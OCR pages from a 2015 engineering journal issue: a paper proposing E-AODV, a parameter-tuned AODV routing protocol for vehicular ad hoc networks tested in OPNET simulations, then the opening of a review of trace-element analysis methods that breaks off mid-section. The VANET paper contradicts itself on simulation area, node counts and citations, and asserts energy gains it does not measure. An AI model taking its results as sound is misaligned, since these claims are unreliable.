[12] A. Nieminen, P. Heinonen, and Y. Neuvo, "A new class of detail preserving filters for image processing," *IEEE Trans. Pattern Anal. Mach. Intell.*, vol. 9, no. 1, pp. 74–90, Jan. 1987

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Performance Improvement of AODV Protocol In Vehicular Ad hoc Network (VANET)

Dolly Tewatia
M-Tech Student, Dept. of CSE., Manav Rachna International University,
Faridabad, Haryana, India

ABSTRACT: Vehicular Ad hoc Network (VANET) is a new way of communication which includes communication between vehicles moving at high speeds on the roads. Vehicular Ad-hoc Network (VANET) is a most critical class of mobile ad-hoc network (MANET) that enables roadside vehicles to intelligently interact with one another and with outside infrastructure anytime anywhere in the global network. In this paper, a new routing protocol for VANET is presented; the proposed Active Route timeout based Ad-hoc on demand Distance Vector (AODV) is named E-AODV, it uses the Active Route timeouts and hello interval parameters to select the best routing path. This paper compares the performance of the proposed E-AODV in terms of average delay, average throughput and average network load. Results reveal that E-AODV is much better than AODV.
KEYWORDS: AODV, EAODV, MANET, VANET.

INTRODUCTION

The Vehicular Ad hoc Network (VANET) is a kind of mobile ad hoc network (MANET) and is a platform to provide car safety and traffic applications VANET is the powerful technology that can provide authentic vehicle to vehicle (V2V) and vehicle to roadside infrastructure (V2I) communication that shown in fig. 1. [1]. VANETs are self configuring network where nodes are vehicle and WIFI technologies are used to establish these networks [3] [7]. VANETs consist of On Board Units (OBUs) and Roadside Units (RSUs). OBUs are installed on the vehicle to provide the facility of wireless communication with other vehicles or RSUs and RSUs are communication units located aside the road. RSUs are connected with application server and truth authority (TA) [4].



Fig. 1. Vehicular Ad hoc Network

VANETs challenges are optimize traffic management, road safety, information inaccessibility and authentication. For example, to reduce the roadside accident vehicle should exchange their speed and position information in the driving time. For this life critical information authentication is very important, which ensure that any received information is send by authorized user and has not been changed [4]. The routing protocols in VANET are categorized into three main types:-

• **Proactive Routing Protocol**-Here the mobile nodes periodically exchange routing information and maintain the network topology information in routing table. It is also called table driven routing protocol [5].

• **Reactive Routing Protocol**- Here there is no exchange of routing information periodically. Instead a necessary path is obtained when required. [t is also called on demand routing protocol [5].

• **Hybrid Routing Protocol**- It combines the features of both proactive and reactive routing protocols. A table driven approach is used within the routing zone of each node while an on demand approach is used for the nodes that are outside the routing zone [10].

RELATED WORK

In [11], authors proposed a Robust AODV protocol in which the active route is maintained by locally updating active route information to 1-hop neighbors, multiple backup routes are built and the highest priority backup route is switched to become the new active route when the current active route breaks or when it's less preferred. Maintaining the active route by locally updating active routing information allows routes to adapt to topology variations, makes them robust against mobility, and enables them to reach local optimum. The adaptation to mobility is especially obvious when the source/destination node keeps moving. In Robust AODV, the overhead is low compared with proactive routing protocols because only the active route is maintained and the route update message is only broadcasted locally to 1- hop neighbors. Its overhead is almost not affected by speed while the original AODV overhead obviously increases when the speed increases. The Improving AODV Routing Protocol with Priority and Power Efficiency (AODV-PP) [12] has a capability to determine battery of intermediate node along with the priority of the application as it selects a node with a high remaining energy to increase the lifespan of the node. The Modified Reverse Ad Hoc On Demand Distance Vector (MRAODV) routing algorithm [13] presents an Algorithm to select maximum suitable path between source and destination on the basis of energy of nodes, stability of nodes and hop-count of paths. In Optimized AODV (OAODV) routing protocol [14], the node does not forward RREQ unless there is sufficient energy (battery lifetime), and until the node density in its surrounding exceeds a particular threshold.

AD-HOC ON DEMAND DISTANCE VECTOR ROUTING PROTOCOL (AODV)

AODV is a reactive routing protocol and is the most popular and widely used routing protocol. In this route is discovered or maintain according to node request. For loop freedom and freshness of route, AODV uses destination sequence number [8].



Fig. 2. Ad-hoc on Demand Distance Vector Routing Protocol Operations

It is capable for both unicast and multicast routing. Mobile nodes respond to the any change in network topology and link failures in necessary times. In case of the link failures the respective defective nodes are notified with the message, and then the affected nodes will revoke the routes using the lost link [5]. AODV uses the message types Route Request (RREQ), Route Replies (RREP) and Route Error (RERR) in finding the route from source to destination. AODV performs two operations: (1) route discovery and (2) route maintenance.

PROPOSED METHODOLOGY

Here, we present different adaptable parameters to optimize AODV routing algorithm and describe their effects on energy constraints. The parameters we target to optimize AODV routing algorithm are Active Route Timeout, Hello Interval and Hello Message loss. The Active Route time out is the lifetime of the routing table. After this period of time the VANET will not consider this route. Hello interval is the time taken by the sender node to send the hello message to the other node to make a contact with the intermediate node [7]. For each parameter, we present a discussion on how the parameter affects energy consumption through routing QoS and present an adaptation policy to reduce energy consumption by finding the appropriate value of these parameters considering the current channel conditions.

PROPOSED ALGORITHM

In our proposed algorithm EAODV we show the effect of different parameters on energy consumption through routing QoS. First we have taken Active route time out i.e. the lifetime of a routing table entry if a route is not used and refreshed within this "Active route timeout" period, AODV marks the route as "Invalid" and removes it from IP routing table.



Fig. 3. Proposed Algorithm for Improvement of AODV (E-AODV)

The constant value is used to modify the values of the parameters. First of all in vehicular ad hoc network Set Active Route timeouts as any value X and then calculate the results of Quality of service and routing metrics for that value X. After taking the previous value suppose the constant value is added in this value then the value becomes XI. Then again the simulation takes place in different scenarios of vehicular ad hoc network and calculates the result of QoS for XI in vehicular ad hoc network if the result becomes better than X then calculates results for routing parameters, and if the result is not better than previous one then the value remain X. Then again simulation takes place for routing parameters if this result becomes better than X then the value of X become XI. If the result will not better than the previous one then the value of X will change. Similarly the value of Hello interval and Hello message is modified.

SIMULATION SETUP

In this work we used OPNET Modeler v14.5 Modeller simulator for simulation purpose. A campus is network was modelled for simulation within an area of 50 m x 50 m. The all mobile nodes were spread within this area. Mobility model used is random waypoint model with mobility of 100 meters, the performance of the reactive ad-hoc routing ADOV and EAODV protocol is evaluated by implementing different scenarios. The buffer size of data is set to 1024 Kbps for each mobile workstation at data rate of 54Mbps with OFDM 802.11g PHY layer & DCF MAC Protocol implementation. The traffic flows randomly between different Voice applications workstations placed at different distances. We take the different network size according to the number of node as on increasing the number of nodes in a VANET; there will obvious increase power consumption. So by changing the value of Active Route Time, Hello Loss, and Hello Interval we make a scenario (EAODV) and compare with the standard scenario (AODV). The simulation parameter of both scenarios is given in Table I and Table II.

Table: I Simulation Parameters

Examined Protocols	AODV ,	E-AODV
Number of Nodes	100,150,200,250 and 300	100,150,200,250 and 300
Types of Nodes	Mobile	Mobile
Simulation Area	50*50 km	50*50 meters
Simulation Time	3600 seconds	3600 seconds
Mobility	Uniform(10-100) m/s	Uniform(10-100) m/s
Pause Time	200 seconds	200 seconds
Performance Parameters	Throughput, Delay, Network load	Throughput, Delay, Network load
Traffic type	FTP, Http	FTP, Http
Active Route Timeout(sec)	4	24
Hello interval(sec)	1,2	3,4
Hello Loss	3	5
Timeout Buffer	2	6
Physical Characteristics	IEEE 802.11g (OFDM)	IEEE 802.11g (OFDM)
Data Rates(bps)	54 Mbps	54 Mbps
Transmit Power	0.005	0.005
RTS Threshold	1024	1024
Packet-Reception Threshold	-95	-95
Long Retry Limit	4	4
Max Receive Lifetime(seconds)	0.5	0.5
Buffer Size(bits)	25600	25600
Mobility model used	Random waypoint	Random waypoint
Data Type	Constant Bit Rate (CBR)	Constant Bit Rate (CBR)
Packet Size	512 bytes	512 bytes



Fig. 4. VANET Scenarios

Table: II Scenarios Used

Scenarios Name	No. of Mobile Nodes	Protocol Used
Scenario 1	100	AODV
Scenario 2	100	E-AODV
Scenario 3	200	AODV
Scenario 4	200	E-AODV
Scenario 5	250	AODV
Scenario 6	250	E-AODV
Scenario 7	300	AODV
Scenario 8	300	E-AODV

SIMULATION RESULTS

To evaluate the various performances of AODV and EAODV in different scenarios we have determined the various QOS and routing parameter such as throughput, network load, End to end delay and packet delivery ratio. The figure 5 shows the average end to end delay of all nodes. It represents the end-to-end delay of all the data packets that are successfully received by the WLAN MAC and forwarded to the higher layer. Our proposed protocol has less delay. In case of 100 nodes the EAODV takes 0.112 sec and AODV takes 0.8 Seconds delay.



.

Fig. 5. Average Delay of EAODV and AODV



Fig. 6. Average Throughput of EAODV and AODV

Figure 6 shows the comparison of throughput between AODV and EAODV at different number of nodes. EAODV has higher throughput as compared to AODV to discover the route. In case of 100 nodes the EAODV have 102034 bits/sec. and AODV takes 90890 bits/sec. The value of throughput increases with increase in the number of nodes in VANET. Figure 7 shows the network load, at the initial state the value of network load in case of EAODV is more because the less number of nodes.



Fig. 7. Average Network Load of EAODV and AODV

VIII. CONCLUSION AND FUTURE WORK

The simulation model of VANET network is simulated using OPNET 14.5 simulator and analyzed for AODV and EAODV routing protocol. We applied some methodology to improve the performance of AODV protocol by modifying the values of parameters like Active Route Timeout, Hello Message loss and Hello Interval and make E-AODV routing protocol. We applied this modified AODV (E-AODV) to different numbers of nodes like 100, 150, 200, 250 and 300 and concluded that this is effective in all the cases. It is concluded that E-AODV has better Quality of service and Routing results than AODV protocol. In future work we will further improve the AODV protocol for large scale environment.

REFERENCES:

[1] Mehta, K.; Malik, L.G.; Bajaj, P., "VANET: Challenges, Issues and Solutions," Emerging Trends in Engineering and Technology (ICETET), 2013 6th International Conference on , vol. 4, no. 5, pp.78-86 Dec. 2013

[2] Nafi, N.S.; Khan, J.Y., "A VANET based Intelligent Road Traffic Signalling System," Telecommunication Networks and Applications Conference (ATNAC), 2012 Australasian , vol. no. 4, pp.1-9 Nov. 2012

[3] Shuai Yang; Rongxi He; Ying Wang; Sen Li; Bin Lin, "OPNET-based modeling and simulations on routing protocols in VANETs with IEEE 802.11p," Systems and Informatics (ICSAI), 2014 2nd International Conference on , vol., no., pp.536,541, 15-17 Nov. 2014

[4] Sadeghi, M.; Yahya, S., "Analysis of Wormhole attack on MANETs using different MANET routing protocols," Ubiquitous and Future Networks (ICUFN), 2012 Fourth International Conference on , vol., no., pp.301,305, 4-6 July 2012

[5] Grzybek, A.; Seredynski, M.; Danoy, G.; Bouvry, P., "Aspects and trends in realistic VANET simulations, Wireless, Mobile and Multimedia Network, 2012 IEEE International Symposium on a , vol. no. 6, pp.25-28, June 2012

[6] K. Liu, J. Guo, N. Lu, F. Liu, X. Wang, and P. Wang, "RAMC: A RSU-Assisted Multi-Channel Coordination MAC Protocol for VANET," IEICE Trans. Commun., Vol. E94-B, No. 1, pp. 203–214, January 2011.

[7] Chim, T.W.; Yiu, S.M.; Hui, L.C.K.; Li, V.O.K., "VSPN: VANET-Based Secure and Privacy-Preserving Navigation," Computers, IEEE Transactions on , vol.63, no.2, pp.510-524, Feb. 2014

[8] S.R. Biradar, K. Majumder, S.K. Sarkar and Puttamadappa C, "Performance Evaluation and Comparison of AODV and AOMDV," International Journal on Computer Science and Engineering (IJCSE), Vol. 2, No. 2, pp. 373–377, 2010

[9] Nafi, N.S.; Khan, R.H.; Khan, J.Y.; Gregory, M., "A predictive road traffic management system based on vehicular ad-hoc network," Telecommunication Networks and Applications Conference (ATNAC), 2014 Australasian , vol., no., pp.135,140, 26-28 Nov. 2014

[10] Kumar, A.; Sinha, M., "Overview on vehicular ad hoc network and its security issues," Computing for Sustainable Global Development,2014 International Conference on , vol., no., pp.792,797, March 2014

[11] Performance Comparison Of AODV and DSDV Routing Protocols in Mobile Ad Hoc Networks, Aditi Sharma,Sonal Rana, Leena Kalia, International Journal of Emerging Research in Management and Technology, ISSN:2278-9359 Volume-3, Issue-7, July 2014.

[12] Ait Ali, K.; Baala, O.; Caminada, A., "Routing Mechanisms Analysis in Vehicular City Environment," Vehicular Technology Conference, 2011 IEEE 73rd , vol., no. 6 pp.1-18 May 2011

[13] Bhoi, S.K.; Khilar, P.M., "A secure routing protocol for Vehicular Ad Hoc Network to provide ITS services," Communications and Signal Processing (ICCSP), 2013 International Conference on , vol., no. 7 pp.1170-1174, April 2013

[14] Pathre, A.; Agrawal, C.; Jain, A., "A novel defense scheme against DDOS attack in VANET," Wireless and Optical Communications Networks (WOCN), 2013 Tenth International Conference on , vol., no. 6, pp. 26-28 July 2013

[15] Hamieh, A.; Ben-othman, J.; Mokdad, L., "Detection of Radio Interference Attacks in VANET," Global Telecommunications Conference, 2009. GLOBECOM 2009. IEEE , vol., no. 3, pp.1,5, Nov. 30 2009

[16] Lyamin, N.; Vinel, A.; Jonsson, M.; Loo, J., "Real-Time Detection of Denial-of-Service Attacks in IEEE 802.11p Vehicular Networks," Communications Letters, IEEE , vol.18, no.1, pp.110-113, January 2014

[17] Yeongkwun Kim; Injoo Kim; Shim, C.Y., "A taxonomy for DOS attacks in VANET," Communications and Information Technologies (ISCIT), 2014 14th International Symposium on , vol., no., pp.26-27 Sept. 2014

[18] Verma, K.; Hasbullah, H.; Kumar, A., "An efficient defense method against UDP spoofed flooding traffic of denial of service (DoS) attacks in VANET," Advance Computing Conference (IACC), 2013 IEEE 3rd International , vol., no., pp.550-555, Feb. 2013

[19] Li He; Wen Tao Zhu, "Mitigating DoS attacks against signature-based authentication in VANETs," Computer Science and Automation Engineering (CSAE), 2012 IEEE International Conference on , vol.3, no. 2, pp.261-265 May 2012

[20] Pooja, B.; Manohara Pai, M.M.; Pai, R.M.; Ajam, N.; Mouzna, J., "Mitigation of insider and outsider DoS attack against signature based authentication in VANETs," Computer Aided System Engineering (APCASE), 2014 Asia-Pacific Conference on , vol. 4, no 5, pp.152-157 Feb. 2014

[21] Yen-Wen Lin; Guo-Tang Huang, "Optimal next hop selection for VANET routing," Communications and Networking in China (CHINACOM), 2012 7th International ICST Conference on , vol., no., pp.611-615Aug. 2012

[22] Harri, J.; Filali, F.; Bonnet, C., "Mobility Models for vehicular ad hoc networks: a survay and taxonomy," Communications Surveys & Tutorials, IEEE , vol.11, no.4, pp.19-41, Fourth Quarter 2009

[23] Sun Xi; Xia-Miao Li, "Study of the Feasibility of VANET and its Routing Protocols," Wireless communication, Networking and Mobile Computing, 2008. WiCOM '08. 4th International Conference on , vol. no. 2, pp. 12-14 Oct. 2008

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Analytical Techniques for Trace Element Analysis: an Overview

A.K.Ahuja[1], Himanshu Threja[2], P.Singh[3], H.S.Sahota[4]

[1]Research Scholar, Punjab Technical University, Jalandhar and Assistant Professor , I.B. College, Panipat (Haryana)

[2]Research Scholar, Punjab Technical University, Jalandhar (Punjab)

[3]Assistant Professor, Department of Physics, S.D. (PG) College(Lahore), Ambala Cantt (Haryana)

[4]Dean, Research & Development, Jasdev Singh Sandhu Institute of Engineering & Technology, Kauli (Patiala),Punjab

hsinghsahota1940@gmail.com

09417347390

Abstract: Different novel analytical techniques have been used for the long time by the researchers for the determination of trace, major and minor elements particularly in coal fly ash, sand, water, nail polish, lipstics, chips and in plant samples. These include X-ray Florescence techniques like EDXRF& WDXRF, Atomic Absorption Spectroscopy, Neutron Activation Analysis, and Proton Induced X-ray Emission techniques. We have made an attempt to review these techniques, their sensitivity, suitability, minimum detection limits for their applicability to analysis of various samples.

Keywords: AAS, EDXRF, WDXRF, NAA, PIXE, Detection Limit, Sensitivity

1. INTRODUCTION

Techniques for the analysis of trace elements have developed rapidly in response to the increasing need for accurate measurements at extremely low amount of contents in diverse matrices [1]. Many elements occur in a variety of matrices at sufficiently low levels that, when instrumental analytical methods were first developed in the nineteenth century, they were undetectable [2]. As analytical technology improved, and it became known that elements were present at these very low levels, the term ‘‘trace’’ was coined to describe them. Although modern analytical methods allow accurate, repeatable determination of elements at such low levels, the generic terms ‘‘trace’’ and ‘‘trace element’’ are still in use. The boundaries of trace analysis are described by the definition of ‘‘trace element’’ in the IUPAC Compendium of Chemical Terminology, Second Edition [2]: ‘‘Any element having an average concentration of less than about 100 parts per million atoms or less than 100 μg/g’’. As analytical techniques have become more sophisticated, detection capabilities have improved and, in several fields, this upper boundary of the definition of ‘‘trace’’ is now too far away from the capabilities of analysis that new terms such as ‘‘ultra trace analysis’’ are in common use. There is no agreement about the range of ultra trace analysis and no rigorous definition. Within the literature, the term is used for the definition of elements at mass fractions less than 10 to-6 and 10 to -8 g/g (1 ppm and 10 ppb) [3].

This review considers the benefits and the drawbacks of some of the analytical techniques used to identify and to quantify different elements in a variety of matrices [4]. We consider the extent to which the results of analysis from different methods are comparable, and the extent of analytical bias between methods. The review considers the final analytical steps and also the preparative and the sampling procedures that are generally common to analysis using any of these instruments and methods.

However, it is important to recognize that systematic biases – from loss of target element, contamination during preparation of the sample, or variability in the recovery efficiency of digestion (or extraction) procedures [5] – can be significant contributors to

the final inter-laboratory variability between methods .When these sources are well controlled, any remaining bias is specifically due to the analytical methods in question. We will give specific consideration to the most commonly used techniques, in particular: atomic absorption spectroscopy, X-ray Florescence techniques like EDXRF& WDXRF, Neutron Activation analysis, and Proton induced X-ray emission techniques.

1. MEASUREMENT TECHNIQUES

This section considers the above most commonly used techniques in trace elements analysis. We shall discuss the benefits and the drawbacks of each technique, compare and contrast the methods, assess the comparability of the methods, and propose possible reasons for systematic bias between the methods. Table-1 summarises some of the essential attributes of the considered techniques [5].

Table-1: Some essential attributes of the considered techniques.

	Techniques	Directly measureable analyte			Possible Difficulties	Expense	Whether multielemental
Sr. No.		Free ions/elements	Ions/elements in complexes	Total elemental conc.			
1	XRF	✓	×	✓	Background problem	High	Yes
2	AAS	✓	✓	✓	Matrix Effects, One element at a time	High	No
3	NAA	✓	✓	✓	Requires nuclear reactor	Very High	Yes
4	PIXE	✓	×	✓	Background problem	High	Yes

2.1 X-Ray Flourescence (XRF) Technique

X-ray techniques have been used widely for trace element analysis. These have found useful applications in analysis of geological materials, steels, cements, archeological samples, forensic samples and environmental samples. A widely used technique in this

domain is X-Ray fluorescence (XRF), which is non destructive and can be used to analyse almost any element in the periodic table from Flourine (Z=9) upwards [6]. Newer developments allow the determination of ultra low atomic no. elements including B,C, O and N.

The sensitivity of XRF depends upon the energy of incident radiation, geometry of the instrument used and the efficiency of the detector. The overall precision of the XRF measurement is usually limited by the statistics of the detected photons. The limit of detection depends upon sensitivity of the instrument and background level of sample matrix being analyzed [7]. The lower limit of detection is expressed by the relation [8]

$$Lower\ limit\ of\ detection\ (LLD) = \frac{3}{M} \times \sqrt{Rb/Tb}$$

where, Rb is count rate at the background, tb is time spent counting background and M is sensitivity of the spectrometer.

Samples to be analyzed by XRF can be coal fly ash, vegetation sample like plant samples, sand, water etc. As an illustration, in vegetation sample, XRF technique comply with desired features like the possibility to perform analysis directly on solid sample. It can be applied to Chips/Films of Nail Polishes [9]. It is less time consuming, requiring less amount of test sample ,having multi element capability with wide dynamic range[10]. The main drawback of XRF instrumentation , restricting more frequent use of the technique for environmental purposes is its limited sensitivity for some pollutants like Pb and Cd and poorer accuracy and precision as compared to atomic absorption spectroscopic techniques. However with the advent of some digital signal processing techniques, precision and accuracy especially in environmental samples are improved drastically[11].

Two configurations of XRF spectrometers are widely used viz. energy dispersive X-ray fluorescence (EDXRF) and wavelength dispersive X-ray fluorescence(WDXRF). EDXRF as analytical tool was used for monitoring of urban air pollution in Chandigarh. Aerosol samples were collected on 47mm diameter, 0.8µm pore size cellulose nitrate filter papers. The elemental concentrations were determined using fundamental parameter approach [12]. Pb in aerosol samples from Mexico valley was determined using EDXRF. This technique being quick , reliable and non destructive was used and compared with atomic absorption spectrometric technique and a good correlation was obtained[13]. Heavy metal contents in fruits and vegetables from Lublin, Poland were analysed using EDXRF. The XRF spectrometer by Canberra was equipped with Si(Li) detector and A/D conversion Canberra 1510 detector. X ray radiation was induced by 109Cd, 55Fe and 241Am. Quantitative analysis was done with AXIL software [14].

Sensitivity of XRF instrument is defined as being the net intensity obtained per unit of concentration. For calculating it, the peak intensities of the analyte have to be measured on certified reference materials (erroneously known in popular language as standards) of composition similar to that of the unknown samples to be analyzed. To calculate the sensitivity, the measured intensities must not be corrected for matrix effects and one must assume a linear relation between intensity and concentration. The sensitivity for each analyte i is calculated from the slope m_i of the calibration line as follows. The general form of the equation for a straight line is Y = mX + b…(1). If the calibration line is a plot of the peak intensity I_p of an analyte i as a function of the concentration C_i, the equation (1) becomes $I_p = m_i C_i + I_b$ where the true background intensity I_b is given by the intercept of the calibration line on the Y axis. The slope m_i is then given by

$$m_i = \frac{I_p - I_b}{C_i}$$

where C_i is the concentration of the analyte i in % or ppm. It is the slope of the calibration line that enables to convert measured net intensities into concentrations. [15]

The elemental concentration of Uranium in the samples collected from ground and canal water in Bathinda district of Punjab state, India have been investigated using EDXRF technique. The residue obtained after drying water sample were analyzed using EDXRF spectrometer consisting of Mo anode X- ray tube equipped with selective absorber as an excitation source and Si(Li) detector[16].

2.2 Atomic Absorption Spectrometry

